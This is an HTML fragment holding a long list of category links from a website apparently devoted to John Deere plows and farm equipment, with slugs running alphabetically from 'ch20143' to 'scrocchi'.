	<li class="cat-item cat-item-408"><a href="https://johndeereplow.net/category/ch20143/" >ch20143</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://johndeereplow.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://johndeereplow.net/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://johndeereplow.net/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://johndeereplow.net/category/clamp-on/" >clamp-on</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://johndeereplow.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://johndeereplow.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://johndeereplow.net/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://johndeereplow.net/category/cleanup/" >cleanup</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://johndeereplow.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://johndeereplow.net/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://johndeereplow.net/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://johndeereplow.net/category/clickngo/" >clickngo</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://johndeereplow.net/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://johndeereplow.net/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://johndeereplow.net/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://johndeereplow.net/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://johndeereplow.net/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://johndeereplow.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://johndeereplow.net/category/controled/" >controled</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://johndeereplow.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://johndeereplow.net/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://johndeereplow.net/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://johndeereplow.net/category/crary/" >crary</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://johndeereplow.net/category/cultivator/" >cultivator</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://johndeereplow.net/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://johndeereplow.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://johndeereplow.net/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://johndeereplow.net/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://johndeereplow.net/category/dampfschneeschleuder/" >dampfschneeschleuder</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://johndeereplow.net/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://johndeereplow.net/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://johndeereplow.net/category/dearborn/" >dearborn</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://johndeereplow.net/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://johndeereplow.net/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://johndeereplow.net/category/delivered/" >delivered</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://johndeereplow.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://johndeereplow.net/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://johndeereplow.net/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://johndeereplow.net/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://johndeereplow.net/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://johndeereplow.net/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://johndeereplow.net/category/dirtsnow/" >dirtsnow</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://johndeereplow.net/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-515 current-cat"><a href="https://johndeereplow.net/category/ditch/" >ditch</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://johndeereplow.net/category/dozer/" >dozer</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://johndeereplow.net/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://johndeereplow.net/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://johndeereplow.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://johndeereplow.net/category/economy/" >economy</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://johndeereplow.net/category/enclosed/" >enclosed</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://johndeereplow.net/category/ert16196/" >ert16196</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://johndeereplow.net/category/ert45691-tracteur/" >ert45691-tracteur</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://johndeereplow.net/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://johndeereplow.net/category/eska/" >eska</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://johndeereplow.net/category/eskacarter/" >eskacarter</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://johndeereplow.net/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://johndeereplow.net/category/everyday/" >everyday</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://johndeereplow.net/category/extrem/" >extrem</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://johndeereplow.net/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://johndeereplow.net/category/fabricated/" >fabricated</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://johndeereplow.net/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://johndeereplow.net/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://johndeereplow.net/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://johndeereplow.net/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://johndeereplow.net/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://johndeereplow.net/category/farmtok/" >farmtok</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://johndeereplow.net/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://johndeereplow.net/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://johndeereplow.net/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://johndeereplow.net/category/fertilizer/" >fertilizer</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://johndeereplow.net/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://johndeereplow.net/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://johndeereplow.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://johndeereplow.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://johndeereplow.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://johndeereplow.net/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://johndeereplow.net/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://johndeereplow.net/category/foolheaded/" >foolheaded</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://johndeereplow.net/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://johndeereplow.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://johndeereplow.net/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://johndeereplow.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://johndeereplow.net/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://johndeereplow.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://johndeereplow.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://johndeereplow.net/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://johndeereplow.net/category/fs22/" >fs22</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://johndeereplow.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://johndeereplow.net/category/furrow/" >furrow</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://johndeereplow.net/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://johndeereplow.net/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://johndeereplow.net/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://johndeereplow.net/category/g768a/" >g768a</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://johndeereplow.net/category/g884a/" >g884a</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://johndeereplow.net/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://johndeereplow.net/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://johndeereplow.net/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://johndeereplow.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://johndeereplow.net/category/gilson/" >gilson</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://johndeereplow.net/category/glison/" >glison</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://johndeereplow.net/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://johndeereplow.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://johndeereplow.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://johndeereplow.net/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://johndeereplow.net/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://johndeereplow.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://johndeereplow.net/category/greatbear/" >greatbear</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://johndeereplow.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://johndeereplow.net/category/gxh24524/" >gxh24524</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://johndeereplow.net/category/gxh24760gxh24761/" >gxh24760gxh24761</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://johndeereplow.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://johndeereplow.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://johndeereplow.net/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://johndeereplow.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://johndeereplow.net/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://johndeereplow.net/category/heated/" >heated</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://johndeereplow.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://johndeereplow.net/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://johndeereplow.net/category/highwood/" >highwood</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://johndeereplow.net/category/hiller/" >hiller</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://johndeereplow.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://johndeereplow.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://johndeereplow.net/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://johndeereplow.net/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://johndeereplow.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://johndeereplow.net/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://johndeereplow.net/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://johndeereplow.net/category/hwb54/" >hwb54</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://johndeereplow.net/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://johndeereplow.net/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://johndeereplow.net/category/hyrbid/" >hyrbid</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://johndeereplow.net/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://johndeereplow.net/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://johndeereplow.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://johndeereplow.net/category/indeco/" >indeco</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://johndeereplow.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://johndeereplow.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://johndeereplow.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://johndeereplow.net/category/invention/" >invention</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://johndeereplow.net/category/jd-bg10299/" >jd-bg10299</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://johndeereplow.net/category/jdqa/" >jdqa</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://johndeereplow.net/category/jeanette/" >jeanette</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://johndeereplow.net/category/jernas/" >jernas</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://johndeereplow.net/category/jethalal/" >jethalal</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://johndeereplow.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://johndeereplow.net/category/john-deere/" >john-deere</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://johndeereplow.net/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://johndeereplow.net/category/johne/" >johne</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://johndeereplow.net/category/johnn/" >johnn</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://johndeereplow.net/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://johndeereplow.net/category/jonh/" >jonh</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://johndeereplow.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://johndeereplow.net/category/k33008/" >k33008</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://johndeereplow.net/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://johndeereplow.net/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://johndeereplow.net/category/kfiproducts/" >kfiproducts</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://johndeereplow.net/category/kheta/" >kheta</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://johndeereplow.net/category/kibble/" >kibble</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://johndeereplow.net/category/kilenyi/" >kilenyi</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://johndeereplow.net/category/kimpex/" >kimpex</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://johndeereplow.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://johndeereplow.net/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://johndeereplow.net/category/kk5970/" >kk5970</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://johndeereplow.net/category/kolpin/" >kolpin</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://johndeereplow.net/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://johndeereplow.net/category/kverneland/" >kverneland</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://johndeereplow.net/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://johndeereplow.net/category/lavorazione/" >lavorazione</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://johndeereplow.net/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://johndeereplow.net/category/laying/" >laying</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://johndeereplow.net/category/lca114421/" >lca114421</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://johndeereplow.net/category/leanne/" >leanne</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://johndeereplow.net/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://johndeereplow.net/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://johndeereplow.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://johndeereplow.net/category/lindeman/" >lindeman</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://johndeereplow.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://johndeereplow.net/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://johndeereplow.net/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://johndeereplow.net/category/lockout/" >lockout</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://johndeereplow.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://johndeereplow.net/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://johndeereplow.net/category/lp70535/" >lp70535</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://johndeereplow.net/category/lp77313/" >lp77313</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://johndeereplow.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://johndeereplow.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://johndeereplow.net/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://johndeereplow.net/category/manure/" >manure</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://johndeereplow.net/category/marys/" >marys</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://johndeereplow.net/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://johndeereplow.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://johndeereplow.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://johndeereplow.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://johndeereplow.net/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://johndeereplow.net/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://johndeereplow.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://johndeereplow.net/category/minneapolis/" >minneapolis</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://johndeereplow.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://johndeereplow.net/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://johndeereplow.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://johndeereplow.net/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://johndeereplow.net/category/moldboard/" >moldboard</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://johndeereplow.net/category/montrose/" >montrose</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://johndeereplow.net/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://johndeereplow.net/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://johndeereplow.net/category/motoalliance/" >motoalliance</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://johndeereplow.net/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://johndeereplow.net/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://johndeereplow.net/category/mounted/" >mounted</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://johndeereplow.net/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://johndeereplow.net/category/mulching/" >mulching</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://johndeereplow.net/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://johndeereplow.net/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://johndeereplow.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://johndeereplow.net/category/nok-on/" >nok-on</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://johndeereplow.net/category/nolt/" >nolt</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://johndeereplow.net/category/nolte/" >nolte</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://johndeereplow.net/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://johndeereplow.net/category/notched/" >notched</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://johndeereplow.net/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://johndeereplow.net/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://johndeereplow.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://johndeereplow.net/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://johndeereplow.net/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://johndeereplow.net/category/orba/" >orba</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://johndeereplow.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://johndeereplow.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://johndeereplow.net/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://johndeereplow.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://johndeereplow.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://johndeereplow.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://johndeereplow.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://johndeereplow.net/category/pasture/" >pasture</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://johndeereplow.net/category/percherons/" >percherons</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://johndeereplow.net/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://johndeereplow.net/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://johndeereplow.net/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://johndeereplow.net/category/planting/" >planting</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://johndeereplow.net/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://johndeereplow.net/category/plough/" >plough</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://johndeereplow.net/category/ploughing/" >ploughing</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://johndeereplow.net/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://johndeereplow.net/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://johndeereplow.net/category/poah/" >poah</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://johndeereplow.net/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://johndeereplow.net/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://johndeereplow.net/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://johndeereplow.net/category/poppin/" >poppin</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://johndeereplow.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://johndeereplow.net/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://johndeereplow.net/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://johndeereplow.net/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://johndeereplow.net/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://johndeereplow.net/category/pressed/" >pressed</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://johndeereplow.net/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://johndeereplow.net/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://johndeereplow.net/category/pricess/" >pricess</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://johndeereplow.net/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://johndeereplow.net/category/prl-mue6303/" >prl-mue6303</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://johndeereplow.net/category/prl-mue6306a/" >prl-mue6306a</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://johndeereplow.net/category/pro-poly/" >pro-poly</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://johndeereplow.net/category/pro-s/" >pro-s</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://johndeereplow.net/category/pro-series/" >pro-series</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://johndeereplow.net/category/productive/" >productive</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://johndeereplow.net/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://johndeereplow.net/category/punjab/" >punjab</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://johndeereplow.net/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://johndeereplow.net/category/qc393a/" >qc393a</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://johndeereplow.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://johndeereplow.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://johndeereplow.net/category/raritatertl/" >raritätertl</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://johndeereplow.net/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://johndeereplow.net/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://johndeereplow.net/category/reclaiming/" >reclaiming</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://johndeereplow.net/category/recovering/" >recovering</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://johndeereplow.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://johndeereplow.net/category/renner/" >renner</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://johndeereplow.net/category/repowered/" >repowered</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://johndeereplow.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://johndeereplow.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://johndeereplow.net/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://johndeereplow.net/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://johndeereplow.net/category/ripper/" >ripper</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://johndeereplow.net/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://johndeereplow.net/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://johndeereplow.net/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://johndeereplow.net/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://johndeereplow.net/category/rt-95h/" >rt-95h</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://johndeereplow.net/category/ruegg/" >ruegg</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://johndeereplow.net/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://johndeereplow.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://johndeereplow.net/category/sb200/" >sb200</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://johndeereplow.net/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://johndeereplow.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://johndeereplow.net/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://johndeereplow.net/category/scoop/" >scoop</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://johndeereplow.net/category/scrocchi/" >scrocchi</a>
</li>
